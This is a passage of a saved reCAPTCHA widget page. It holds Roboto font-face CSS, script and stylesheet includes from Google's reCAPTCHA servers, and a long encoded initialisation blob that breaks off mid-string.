  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="abXNZPWmvV9beG_oEr3EMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="abXNZPWmvV9beG_oEr3EMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="abXNZPWmvV9beG_oEr3EMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDncO+C8Obw7HCthDDg2EiWlHDjcKUNDt4w4XCrTfCssKPwoQBRyHDmMO8P1nCr8O1PnQ/fcKPW8Oiw6Bsb0zDpMOzw5rDpSbCjMOPfsKIVcKLYMOwXik9BsK2wqrDr1sVwqkIClnDswrDvxPCjMOqAQE2w53DhcOIwrDCvsOowrYowqw7w70rw6Rhwq8ywpnDncK2w4V6wpZdfXXCm8KUwpUGwqN9w6tYMcOeL8Khw6jCmMOlw7M2IVfDssO+w7/[base64]/B8OEO8OgTylIwo0aaMKMKMO5eTVPFn7DnhPDlkTCvwHDo8OsVcOGwo3Dqi9WwpMtZsKIEQfCm8O0w4RQRm9xw7IWw4ZcYMOLwosIImTDvSQ2wr1FwrQ0XnEpw6nDtcOcR3/CjifCusKCSsKVC8KFHDJ7fsKHw4zCocKnwp94W8KQw5RlEjkgRjvDm8K6wpJ7wqELCMKuw6Q4GVlUHAfDuRlIwp7CgMKRw7vCr3lRw7YEcBjCn8KBO1dJwo/[base64]/DgsOxLMKlOMO8w7fCl8OZfHHDpMKfw6vDqjo6wo5Nw5vCq8KwCsKuEMOUFjJ6wqVeRcO5HkwzwqzDuTrDnkZpwolgLDDDsMKjJWVYKAPDk8OvwqM7P8KEw6vCmMObw47DnQMLa1nCjMKswprDpUAvwrTDsMO3wpQQwp/[base64]/w4QAw7Q6Dx/CrBfDgFMjw5HCiRpCC8O5wrsgwp5qMsKbw6zCqsOyPsK9wpPDgg3CmgLCpjbDlsKMOyUuwpRxWXIlwoTDono/MhvCk8KmK8KXNWzDg8KDYsObacKVcnPDvT3Cj8OTRUsDSMOoQcKnwqrDv0XDtUMMwrTDlsOyVcOTw5XCrX3DkcOhw4vDoMKuEMKgw7XDsxxWw4JABsKFw7LDrWVGcnXDqSt0wq/CpsKgVsKyw7nDtcKrPMOhw5dwVMOAQMKZBsKfCHIOwrxPwopKw5p4wqLDnkdiwpAXSkjCvH4FwoXDssKTHykeYV1wbyzDqMOVwovDkBtaw4wWMDp9LE4iw658XgM2E2gjMXzCiR1ow7HDhwDCh8Ktw6zCv1xZCmMAwqLDvirCusO/w6Bpw61Aw5zDlMK8woUgYDTCr8KPwroTw4tCwozCi8K0w7zDmGEUfRVxw7J6FlcdVQbDjcKcwp5aZTBAVkghwr/Dg0PDskbDsy7CigrDgcKTZBclw4XDvjMFw7nCnsOZDjrCm8O/[base64]/[base64]/DojvCpsOSwpDCtTtqw4DCmsOSPQJswpAZw4knKzvDklJxP8OzwoVOwrrDlS5BwoxzaMOJY8KLwrbCo8KOwpbCgVkawqppwp3ChsOcwozDk0vDucOeOsKAwo7CgwBuC0MYECHCtMKHwqxDw7twwqwTM8KFD8KIwobDihrCvT4jw4pEPW/[base64]/K8KQwr7CoQwBw6/Dh8KLCMKVw4ddKsOWdSJ+JWFxwr5LwpJUHsOlAWXDmSkjEcOPwr3DvcKMw6QMIQrDtcOgZXRhEcK5wqTCusKhw6zDkMOmwqDDm8Onw5fCsHxUPsKZwrk7XyIjw5/DoivDi8Oiw73Dl8OOY8OMwqjCksK8wprCkx1Ewq4nd8OhwpB4wrdLw6HDs8OxSmrCj0jDgg9Wwp9XS8OPwpXCvcKbc8Ojw7PCm8K5w7B3PADDosKcwqnCmsO9YWPDpn1vwq7DhzE4w6/ClSzDpVkAI0I5Z8KNJl15A0rDvGDCq8Ozwo/ChcODEkjClUHCpxw8VTHCh8ORw7RCw7Bewq98wpZfRiPCoF/[base64]/A0kZcXhGwrlif8OBwofDtcKnwpp/XMOXw64uYcKQwo0ldcO/J2nChMKwLzHCtMOvP2AlDMKYw5trcR5iL3jDjMK0QEkpcj/CmxE8w7bCgzB9wpPCqx3CmCZwwpXCssO8JUbCicOQNcKdw4QsecK8wo92w5RHwqTCusOewqwGQArCmMOuBXQ9wqvCrQh2HcOFCBvDrWQRSVLDssKvUXrCkMKcw4sKwr/DvcKxdcOaJSvDlsOWf3ljJgAZX8OrFEUlw6p5PcOuw7bCr3xCdDHCqFjCp0kDScKpw7pZIGpKZBPChsOqw6scE8K9XMOXZQcVw7lWwrLCgS/CmsKawpnDt8OJw4bDoxwBwq7Cu2MzwoHDs8KPZMKEw4zCl8KeYgjDj8K1TMK7BMKOw4pyfMO8NUjDkcKJVifDv8OFwofDoMO0D8KHw63Dj1HCusOEDMKtwqRxOiLDmsOraMOSwrc/wqNZw6grPMK7TmVmwo0sw5g7E8K9w5vCkUcBcMOSSjdhwr/Dp8Ocwoczw40Vw4FuwpDDhcKjQcO+KcOhwoxKwr3Cql7Cu8OdHER1V8OHN8KmTV1+UHzDhsOuRMKkw4INOMKZw6FOw4VUw7NjOMOWwqzCgMO6w7U9Z8KtP8O6Z0jCnsKowq/CmMOHw6PCqk4eNsOiwrLDq1E7w5TCvMOHBcOfwrvCgcOXEi1Bw6jCgGAJwr7ClsOtck0bDMO7VAfDqsO8w4nDkgR/GsK/J0PDk8KyWCwgBMOYZHpNw6zCoT8Pw5ZrOXLDksKWwp7Ds8Oaw4XDtsOifMKJw67CtsKJbMOsw57DscKmwpXDqVwKF8OaworDmMKQw5d/CT5fNMOIw7LDmgFqw6F+w6fDrlB5wqfDvWnCmcKlw7HDksOBwprCpMK1fsOPOMO3X8OFw7BUwplow7R7w7LCi8OFw6UFU8KTaWnClg/ClBHDlMKcwoLCpnPCnsKgey1pSynCuwHDtcODAcO8YyDCocO6I04rGMOyVVnDrsKVIcOVw41jT3g1w5fDhMKDwp/[base64]/WkXDsCrDg1zDm8K2wrlIwrJ7Gw/DjRsYw77CgMKaw6c1ZsK0Qx/DgjjDjcOZw7wdVcOXw7xYYMOCwpDCpMKww5vDtsK7wrlxw411BMKKw4tSwo7ClicbBsO5w4/[base64]/CkcKkNsKBWcO6w5lWw5JuX8OHecKTC8ONw6fDosK0w5XCqMOGDBvCqcOCwr8Ow4rCkldwwp1QwpjDojkqwpLCpXhXwqrDssOXFRsnMMKDw4NCGHfDpXTDpsKnwrxmwpzCiVnDqcKKw7sIegEWwpcfw77Dn8K5Q8KFwrfDqcK9w6kDw5nCncO6w6kaMcO/wocIw4PCgSIHCQwhw5DDi1t9w7HCjsKhBsOiwrh/IsKOXMOhwogPwpLDtMOAwojDiU7DkzPCsHbDthzCi8KYUEjDv8Odw5RvZHPDozDCgzrDoDbDiTMOwqTCp8KcAHUwwrQKwo/DpMOmwpMHLcKibMKGw4Iowo5wR8O+w4/[base64]/wrvCvcOhb8KUfTPDsXwOw5czTBnCjwQFCMK6wpzDoGXDqRFyGcO2QH7CtyvCn8OxMcO+wq/[base64]/Cn8Ouwr0oNcOvMTrCnylow6Nmw6RNA8OeKyNZOQrCsMKMcA5PLm5/[base64]/NMOOfcOkwrcXwpE9BWE9BClrwp/CilvDpcKRfhXDuQ/CmkpvVXjDvnMYBsKde8O2HWHChHTDv8K+w7h0wrMLIT/ClcKxwo43GXvCqi7DgG13FsOaw7fDvCRhw5fCicOUOnQ7w6PCjsO8bXHCoXUtw6NQasKkXsK2w6DDv1fDkcKCwqXCmcK/wpA2WsKQwp7CqjENw5/[base64]/Cn8Okw4JUCsOaRTgIwqnDvcKuZcKMwoHCn0/CgRh1bgp4Tg/[base64]/ChsOdRgjDrwTDsMOfwoAxcRjDmsOowqzDnsKqHsKww7MZOEbDunNRBznDl8OiKkHDk37Ds1lRwrNCBxzDqVJwwofCrggiwrPCr8O6w4PCkyjDtcKnw7JvwpfDusO6w4Y9w6NAwrLDgQ/ClcOtbk4zesKKFQE1I8OVwpPCtMO+w5HCmsKww4/Ch8KHc3/DocO9wqXDkMOcEW0lw79SFhhDZ8OwPMOZT8KswrNMw4tcGgosw4rDqVdxwqIhw6jClj44wo/DmMOJwoTCpAZlSCFaUBjCicOoNltAw5tCdMKUw6NffsKTJ8Kjw67DugHDtsOPw6DDtz92wpvDghTCkMK5QcKyw7DCoi5Kw4dJN8OAw4dqAljCp0sbM8OLwpfDrsO/[base64]/CvsOFw7xDw5J3KsOnwpHDuyvDpmUGw5VEw6dsw7jCnEUfUlI0wpgGw7XDr8KhQ3AKTsKnw7sCEktZwo9lwoYsAUxlwp3Dv1XCtBU2WcOSYybCucO/KHJRMkvDh8OYwqbCtSwCSMKgw5jCgyZ0A1nCuCrCkGh+wopfIsKAw4/CpMKUBykLw4LCqyDClR50wpcrw7fCnF09ezM3wrrCuMKWJMKRDSPCr1/DnsK5woTDl2NBFcKtamnDhyDCnMObwp1LWB/[base64]/DvcKvw6HDlUTDrkM6ccK+aCHCiVTCtsOJw4cmTsKdYTUXQsOhw4PDgjXDnsKUN8KHw5nDkcK5w5gUYmnDs3HCoDlCw7hLwp/DvcK9w5nCocOtw43DhDUtYMKWUWISQnzCo0IewpPDnX/CjhfDmMO2wroywpokGMKHJ8OPWsKjwqpvTinCjcO3w5dLV8KgWh/CsMKtwqPDvsOudUrCuDkzYcKrw7/DhWDCr3TCgiDCrcKFLMK6w5V+FcOodgo6M8O2w7XDrcK8wqg1CG/DhsKxw6rCm1jCkgXDrAMSAcOSc8OUwo/[base64]/[base64]/wo8XYSnCsj3DpDTCgsKeEcO5w44ie8OwMcKCTMKwMGZmIMOzAktuaxrCgwDDmz13NcONw4HDnsOLw4I3OUnDiF4awq7DvxLChUVIwprDhcKjFifCnn3CpsONcmbDtV3Ct8K/KMOQGMKow5fDu8ODwpMrw7fDtMOLWDrDqhzCg2rDjn1NwoTChxNQFloxK8O3YsKfw6fDtMKrNsOgwqtFD8O0wq/Cg8OVwo3CgMOjwpLClDfDnxzCnGs8DhbDsGjDhxLDusOTF8KCRUkZB3nClcO8ECzCtcO5w5XCjMOqGDM1wr3DgwnDrcK+w6tgw7AwLsK/Z8K5SsOvHHTDuVPDrMKtGmVgw6hVwoh0wpzDlHA5eFIqHcO1w6QdZDLCmsKdVMKiO8OPw5FPw57DiyzChFzCphjDm8KtAcKrHHhHPDRiWcKgGMOyNcOiP2Yxw7zCtVfDjcONWcKtwrXCg8OuwpA9dMO/wqbCoQrCucKqwoLCsAxXwqRQw6/DvcK8w7PClkbDhhwlwr7CmsKBw54ZwoTDsTY1wpPClnN3GcOsPMOvw7Rgw65gw5PCssORQzFSw61Jw5LCo3nDvg/[base64]/DizHDkTzCmsKHYxALX8Kbw7NrLTnClsKAw6bCh8KZfcObw4MtQiBjfiTCmH/CmsOkMMKAL2HCvHNfaMKswrpSw4J7wonChcOywq3CqMKcJsOjSAvDm8Odwo/CqXs9wrNyasK1w6BNcMObLRTDnkrCpiUDN8OmUkLDvsOrwpHCqjTDsRfClMKnWitpwqzCmy/[base64]/[base64]/DtEJmwpwqwqYHF8KaD3N3QjIWw5VNwrzDqiMZTsODMMKld8O5w4/DvsORCCTClcOze8KYG8K3wrM7w7V2wq7ClMOFw6tNwqbDpcKMwoMLwrDDrm/Cmi4Dw58awoNGw6bDogBaScK3w6zDq8O0bHEDTMKvw598wprCpU05wqbDtsK3wrzDnsKXwovCusOxOMKgwqUBwrotwr9Cw5nCvi0Iw67CvwfDvGDCpBZxRcOUwogHw7RRFsOkwq7DqcKVdx3DsiZ/KgbCmsOjHMKBwoPDmSDCgVwuW8Kiw6ZGw5FULXcPw5LDmcOMQMOfSMKTw5h3wrLCuUDDjcK/LgfDuRnCmsOhw7tvJmTDnkkdwpUOw6UCBULDt8K1w4RgLkbDj8KKZhPDtlM+woXChgLCiU/DmRs+wrvCpxvDuxBuDmVxw4PCkiLCq8Kcdw1wWcOzHH7ChcOOw6XDphrCqMKEeEV+w4JIwrVVcmzCggrDlMOHw4wfw6jChjPDgAZfwpfDmR8HOlAhwogBwq/DqcO3w4sOw51PQ8KLKWciM1FuTnfDrMKnw7w6wqQAw57DiMOCDcKGSsKwDlPCpWHDiMOmYQYPDGFRw6JtGGHDjMK1XsKwwrTDm3/Cu8K+wrPCl8KlwqnDswbCp8KkQ1HDhcKLwpXDrcK9w63DhsO0ICzDnnHDhMOBw7PCusO/esK4woTDmH8SGD0ZdcOTaVFSNsO0PsO/O1ZFwr/DtcKhMcOUABkcwr7DumU2wq8kGMKawrjCrVM/[base64]/CsXEfOMKMw6p2w57CjU3Dgxo5woLCpcOZw6/ChcKuw7J3G1NcAXPCiksKTsKrZCHDo8K3cHRuPsO4wo8nIx8gX8Oww4jDnyLDnMOaFcO4csKCYsK3w7ZxPiErVSYsfwFtwofDokUjBH1cw7l1w7cVw4bDt2x2ZgFjBE3CosKHw794UhkeMMOVwrXDoz/Dh8KgCmnCumNWCAoPwqjCoxYUwpchaWXCjcOVwrnCrjvCrgnCkC8uw4rDtsKTw4F7w55iZQ7ChcKBw7HDjcOQHsOHDsO3wqtjw7IsWCrDjsK3wpPCswgyWnfClsOMUMKzw6Z3wpHCplJlScOQGsKVOVDCjGo6FiXDhlbDpcOxwrETdsK/dMKvw4JCN8KfO8Knw4/DrGbCqcOdw7czRsK0WGoAOMOTwrrCicODw5vDgFVsw4c4wrHCnUtdPSp+wpTCrH3DlgkzMDofLzJ8w6fDmCVEFxFqSsKOw54Ow5rCmMOab8OowpB8GsKOTcK+VAIowrPDvgzDr8O/wpfCgm/Dg3TDpCowRwYqISAMU8KYwpRDwr18fBshw7rCoT9iwrfCrWJww4ojBFTCrWoKw5rCr8KGw4BYHV/CqHnDocKlLMKrw6rDqHA6IsKawpjDrcKnD1okwo/CiMO1UMOHwqLDqiLDqHEwT8OiwpnDtMOzVsK0wrR5w7wYIlvCqMKKPzxECh/[base64]/CvHpwwrDCj8Ogw4ZUF8OGw4jDqxscEMKoQxbCtF7CiBwtwrLCssKbHhhvw7zDjy/CnsOTLsKRw4YMwrQcw5QjWsObBMKEw77CrcKRMgAsw43Dn8KFw5RPRcOGwr/DjBjCrMO4wrkKw6LDqcONw7DCq8KewpDDhsKxw68Kw5nDi8OrM314dMKmw6bDs8Osw4pUAQQ2wo1UaW/CmH/Dj8O4w5fChcKteMK/TAXCh0Z2wo14wrZwwoDDkArDrMOsPBLDiWrDiMKGwp3DnEXDgnnCoMOZwrFkCVPCrUMCw6tPwqp/woZEFMOYUgUPw47Dn8K+wrjDqn/CvCjClTrCgHjDpDJHdcOwX3FgL8KlwprDrz5mw4/CuBTDusK6GcK4K0PDiMK4w7/CnAjDiRsTw53ClBoWdHVXwrxePcKuE8KDw4bDgTzCpXbDqMKYWsKxSDRQfUEDw7HDhcOGw7TCmXwdZxbDuEUgNsO9KQd1ZkTDuUbDjwg0woQGw5QxSsK7wpRBw6skw65FUMOfDk0VKFLCjF7DsG8rSiE9RE3DjsKcw6wYw5DDocO1w5NAwonCtcKcPwBkwoDCkA/CjVxDdMObUsKxwp7CmMKgwq/[base64]/Csg8dwrfCqkfCj13CpVjCpEo6w7PDjMKiDMKHwqFFdxk/wqHCg8OrNlzCnG1Awo83w4FEH8ObUXcoR8KUNXrDuRtdwp5WwonDqsOZQ8KaHsOUw7xqwrHCjMKAZsKkfMO3SsKBFkUjw5jCg8KoKCPCkXvDu8KvdXUvT2k9LQDCpsO9FMOJw79pC8Kkw4xqRF7Do3jDsGjDnlnDrsO3aEfCocO0RMOdw4kcacKWFg3CmsKCFiEZVMO/[base64]/wr9DwqBjwp7DtUg2UAzDkXgtNsOOKsKxw6PDiAXCsQzCpQwBWMKJwolXAGDCscO8wrvCmXfCrsORw5PDn2pyDgTDmxzDmsKMwqZ1w4rDsVRuwrPDh3Inw4DDpmswN8K6dcKOCMKjwrh2w5/Dv8OXOljDiBTDkjTDjFHDs1jDkmnCuw/[base64]/MsOhwpjClhEGwqh8d8OGLcK+w6ZXw5RcZcO2V8KhfsKvLMKrw4kcCVrCm1rDqcOhwo/DusOJYsKPwr/[base64]/CkcO0w5/DkcKsNMOew4rCjV4vw70YRAEdw5szW8OxZzkXw58GwrvCvU8ewqHDm8KzGC07WgbDk3bCmMOSw4rDjcKuwrlIJn5MwpTDnRPCjMKSRUtAwp/DnsKXw5AHF3Qqw7vDoXrCiMKRwrUNW8KsTsKqw67DtmjDnMKQwp0Owq0YXMKtw4YYXMOLw6bCv8KmwpXCr0XDmcK8wo9EwrVSwrhufsOjw5d1wq/DiyV5GVvDrcOew4QAOTgdw4DDnSPCm8KHw7d6w6PDjRvDmAR/cUjChArCpTp0KWbDjHbDjMOBwobCn8OUw44LXcOvYMOgw43DsB/CkFDCnwjDrRjDuFfCk8Ozw5tNwpB1wq5aOiLDiMOgwo7Dv8Kow4fCj2bDicKRwqQQZwpuw4Usw5kiWCDCj8OWw64aw6Z4PA/DpMKle8KeXl0mw7MLN0vDgcK+woTDrsOkdXbCkQHCm8OyesKnLsKvw5bChsKIAEd/wrjCiMKOKMK/ADbDq3bCpsKMw6kTADDDm0PCisKvw4DDpUZ8dcOrw7Vfw7wFwp1QQQJpfws2w6nCqSoGHcOWwoxpw587wpTCpMKpw4nCsmAxwpMuwpE8dWxywqdcw4cpwqLDsTQgw7jCqMK7w7x/d8ONcsOvwo4MwrbCjATDoMOVw73DoMK6woIKZ8Ovw5ACd8O5wrPDncKLw4V+bMK/w7Fcwq3CqivCq8KRwqURNsKmfSZ7wpnCmMKAO8K4ZkAxfMOow5l4ccKlJMKmw6oJIg0WZMOjA8KXwpMiHcO3V8Ovw7taw5/DgjrDncOYw7TCrWTDsMOjKXrCvMKwPMKaGMO1w7rDjBx4CMK8w4fDqMKNCsKxwroPw4XDijMmw4FESsKwwo3Dj8O0fMO+GUHCsXJPUiQ1cCnCqTHCpcKQYXozwrjDnnpewrDDjcKLw7fCpsOVLUDCqgjDsRXDl0ZIOcO/[base64]/DksOLwrsmw5gWecOLwrPDpybCksKobg8MwqsfwrXCtA/Dvj3DpyICwrx6GBHCuMOrwoPDqsKeScOhwrXCvnTCiTMuPlvCik8hTkp4wr/ClMOUNsK8w5Ipw5/CuVPCq8OyHULCl8OowoDCn0Ytw5BuwqXCo0vDqMOjwqgvwo4HJCLDqgfCu8KXw60+w7DCvsKLwqHDlsKgVwdlwr3DrA1HHEXCmcKqO8O+NMKPwrl2SMOnPcKxwoIZP1t/[base64]/CusO+wpDDqj/Cu0zDgirDjiTDh8KRWsKGw4hywrp7a0sqwqDCr1tRw44UKGB4w4JPDcKmEirChQ1swoUuOcKPOcKGw6cEwr7DhcKrSMOKccO2O1UMw6vDlsKjT3RGfcKiw7IGwoPDhXfDi3DDvsKSwr0hdAUoYHc3wqppw50jw7FCw71WEE0nF1HCrVwXwoVlw5hNw73CjsOaw6/CoQfCpcK6S2LDhzHDucK+woV5wqoNZjzCisKVCR5nYUh7SBzDrUYuw4PDjMOAJcO0WsKiTQgtw59hwqHDqMOUwrt2GMOIw5ByZsObw7cww5ELLB81w5bCksOGwrTCusKGUMOCw5dCwq/[base64]/[base64]/CmcKGNzxQOnATckpEw7gUw41fwqbCo8KTw5Jtw7rDvBPCkl/DnR0zCcKWJBtNK8KmEcKvwq/CqcKAfWV3w5XDg8KpwrRrw6jDj8KkY2rDlMKbdAvDrGI/[base64]/w47DrjrCnBAASyQiwopnw7PDp8OEwqluwpPDrjPDtsOZcsOlw7fDpcO9XwjDmTfDicOCwokGTCUYw4QGwoB/w4zCn2fDkhInPcOGLSFPwrDDnzDCkMOiC8KMJMOMN8Kew77CiMKJw7RHFCxww5HDtsK0w6rDkcKFw4suesONdsOew7N+wrrDn2XCncKsw4DCnQLCtFN6ADTDm8KXw40nw77Cnk7ChMKLJMKRP8OpwrvDpMOzw40mw4DCnjvDq8KFw5zCqTPClMKiNMK/[base64]/[base64]/[base64]/[base64]/[base64]/w4vChnDDmMK6aMKHw4zCkMKkW8O0wo7Cg2/[base64]/CjsKiwqUCwqY/w4LCn1/Dq8KKUwfCmFfChzRNwo/DhsODwrlZZsO+w5fCrQEtw5rCiMKjwrcyw7DCpU1qNMOIZybDrsKOP8Odw5EYw4UvNGXDpcKIDQHCqW1qwoQ+a8OPwoXDpAXCr8KhwppYw5/DiRoowrV8w7/DtT/DjV/Co8KBw67CpmXDgMKrwoDCocOvwqs3w4jCuythXxVIwo0MX8KOZ8K1HMOpwqc/fnTCqy3DizHDm8KzBnnCt8KSwobCoQwIw4PCjsK3RQ3CtCUVGMOWOxnDtlVLFlRldsK8PW9kGXXDohTCtnfDgsKlw4XDm8OAOsOeB33DgMK9RHcLF8Kdw6AqEF/DjydESMKWwqTCjsOMSsKLwqXCtFHCp8Oaw7oqw5TDlzbClMOfw7Juwo1QwqnDtcK7MsKOw6pBw7TDsA/DikE7w7DCjF7CoQvCsMOMK8O/bcOuWz5nwqJvwqEpwo7DuS9qQzMKwq9AK8KucEADwr7CunlfLTfCsMKyQMO9wooFw5TCn8OwecO/w4bDt8KYSBTDnMKqQsOcw7rDrFgWwopww7LDrcKqQW4xw5jDgTsDwobCmkLCgT8URCrDvcKVw57CtWpIw7jDtcOKCBx5wrHDs2gSw6/CuVkcwqLCqcKoa8KOw6lPw5csVMO6PRLDksKhQsOzRCPDsWFrHG1uZ2HDmVF5JnbDr8OgKFE7w4BewrgXXAs8GsOgwr/CpU7ChsOeYBjDvcKNKW8Qw49Lwr81bcK1Y8Okwo4ewovClcO8w5gdwpYQwrEwRhTDrHDCmMKCJ0xvw7XCrTDCmcKSwpMJcMOrw6HCn0QGYsKyIFHCkcO/XcKKw7s+w5l4w6Rww44EBcKCWS0Ww7RPw63Cp8OrclsKwpzCsFgQIcKFw7vCi8KAw6hNTDDCpsKATsKlPx/DtHfDpUvCgcOBGwrDj13Cn2vDgcObwpHCp0IRLEk+dyo0ecK8Q8Ouw5vCt1bDrEUXwpvCr0puBXXDhC/Dk8OZw7PCumsjUsO8wpYhw6Jywr7DjsOcw7AXa8O0Pm8cwqNlw53CkMO8JHNoA3kuw4F8w74Nw5nCjjXCtcKYwrxyAMK8wo7DmEfDiQbCqcKMWC7CqAZtFW/Dr8K2e3R9SQDCosOEcC84QcOhw6thIMOow4zDkD7DtUNTw7tcGRpTw4g8BF/[base64]/[base64]/Dm1h+YsODD1g3BsKCIMOXwq/Ck8OzwqbDk18qW8O2wqLDhMOFXCTDvBINwobDvcO2GcK1Ik1nw6HDuT1gQSkCwqsgwpUGKMOXDcKDAwPDkcKHeEfDisOTG0HDmMOEHAVUHxUfcsKVw4cPEnZAwqt/FwbCr30HFwobeX4XfBjDqcOpwqbCgMOzRMO/[base64]/Xmtqwppew5JGekBTw4LChjLDhhZCf8Oew4BGYHUqwr/[base64]/[base64]/w4PDg0FdwpzDmcKTKMO6wrA4wq/DkHrDmcK6w7zCgcOGN0PDrXvDjcOTw6tnw7TDpMOwwoh2w7MOCFfDgk/CvUnCn8OpZ8Kfw5opbh3DksOpw7lff0TCk8KTw4vChnnChMOhw4PCn8Otb04oXcKyCybCj8Oow4QZGMKRw5hnwok8w4HDqcOYEWLDq8K6SHVOQ8OTw5UqPQxBTEXCp1DDtUwmwrBywrYkLSUhKsO1w5VhHxLDkgTDu3lPw5d2X2/DisOhIBPDvMKRIgfClMKqwod5UWpRazl/AxvCmcOPw67CvkDCqcOWVcOhwqk0woF1d8O6wqhBwrrCm8KtDMKpw7ttwrh1b8KhOMO0w5kCFsKwIMOWwoZTwrAJVQ5uR2opd8KKwovDpC/CsmUHDGfDmsKKwpTDiMKywpXDnMKTJxImw40kXcOfCGXDjsKRw5tVw6LCucO9LcO5wo7CqlsdwpDCgcOUw41jDgNzw5bDicKGW11LTkTDvcOWwprDhQ4iK8KXwr3Cv8OgwoDCq8KYOSvDjGbDlsO/AsOqw6pMdVACQTfDvgBVwq/[base64]/[base64]/w4bCjTfDticCYGzCq2YzZHE1w6/DnRLDoyTDh0LCrsOzwpPDj8OKGMOxIMO+woBxQXJbY8KZw5fCuMK/T8O+K1F5K8Oaw4RGw67Cs1tBwoDDlcOXwropw6ltw5rCsRjDo0LDvR/CiMK8SsK4dRRRwpTDlnnDqzRzf23CuQjCsMOJwrHDtMOEYWBtwoHDhcKvQk3CjMKjwqlVw40SeMKGN8OeC8Oswo5ca8O9w61qw73Do0BfKhZxE8OHw6BDPMO6Rz8oD0N8WsKZYcOgw7Efw70lwq5sXMO+OsKsJ8OoSW/CgCtjwpcewojCqsOLEEl6VMKmw7Nrb0HDuUDCrwHDtTJiKjXCrgERTMKwC8K3R3PCvsKSwo/CkGnCocO3w5xKeDp3wr1Tw7jCvU4Sw6XDlnJbfzbDjsK8KSZkw4RBwqUew7fChCtTwrbCjcO6LTMzJSJgw6AqwrPDtyQjacOVD30Pw43DoMOQXcOEZ2fDmsOyLsKqwrXDkMOfOClWVn80w6bDvBULwoXCvMOQwqPCmcOQOA/[base64]/[base64]/DlibDhsO1G8O0dAlVw6xnw6YPVV88wqs7w5rCmhdww7FhZcOQwr/ClsO+wrZJP8OiQyBywp4Nf8Orw4/DoS7DnU8GFyZpwrt4wrXDhsKDw6HDssKXwr7Dt8KoZ8Onwp7DoFw4EsK5S8KjwpNrw5XCpsOqJEPDtsOrblbDqMOLU8O9AytRw7/DkQrDgX/DpsKTwqzDvMKqaydXGsOJw7NMS2pLwp/DjxkabMKIw6/Cj8K2B2nDsTNFZS7ChAzDnsKKwo7CvS7DmsKcw4/ClEnCjDDDglw3BcOATXgyMWLDiwd8XXFGwpPClcOjEl1pbCXCjsKfwp4lLx0FHCXCtsOcwo/DjsKOw4bCsibDusOQw5vCu3t+wprDvcODwp7DrMKoeHPCgsKww5towqUTwrfDn8Odw7lJw6lUGFhIUMOFRjbCqALCq8OAX8OEL8Kqw7LDuMOaMcKrw7gGH8KwO3PCtD0Xw7wlRsOEasKrMWsJw7kGEsKrECrDpMKQCVDDtcK/FcOzc0LChBtWJifCuTjCjn1KBMOsfCNZw7LDkC3Cn8O6wqwkw55rwo7DiMO2w75AKkLDvMODwqbDozbDl8KxU8Kww6rDm2rCil7DncOCw5/DtR5uRsK5KgfCmwPDvMORw6XCohgSaUnCrEXDrMO8FMKSw5nDpDjCgDDCgSBBwoHCsMO2ejbCgjEYfRHCgsOBdMKoBFXDnTHDmMKsRMKrFMO0wovDsUcOw73DqcOzPys9w5LDmiTDvS9/wrVQwrDDl213MSDCmzLCgCwFMGDDvwHDlxHClBnDnU8uNBsBAUDDjx0gL2Eew5cQacOjYEldSmbDsEY8wrZkRcOgWcORc1NIUMOuwp7CimBOesK1YcONY8Omw7ciw693w4DCm2Qqwrl8w4nDnjzCvcOQKmLCsx8zw6HCncKbw7Zfw6h3w4tECsKCwr8bw6bDlU/Dvkg3TTRbwpHCj8KJSMO1O8ORZsKWw5bDtG7Cil7CtsKqOFdfXBHDlh9rOsKHCxgKIcK7FcOoSG4BAi0lSMKdw5o6w4JOw4nDqMKeG8OZwqAww4XCsktaw7diSMKhwqoFWjxuwp5UFMO+w4ZyYcK5w6TDkcKWw6Qrw79vwrZqQDtGCMO/w7YhEcKZw4LDqsK6w553GMKNPwojwqk1ZsKTw5fDsHMfwqvDkT8owp0Dw6/Cq8O2wr7Ds8Kfw7PCnwszwprCgmEwFH/Dh8Kaw6cRT1hSBjHDlwLCum9kwpdcwr3DjVsrwoXCixnCpGLDjMKWfwHDp0jDrg8zVh7Cr8KgZmdmw5rCoXnDqhvColNDwonDjsOsw7LDvBhmwrY1FsOmdMKwwoTDnsOAacKKccOYwqXDjsK3BMOkAcO2WMOcwrvDncONwp8TwrLDoywhw4tzwpw/w6ojwpbDmxfDuxTDscOEwrLDgTg+wobDncOTGkZ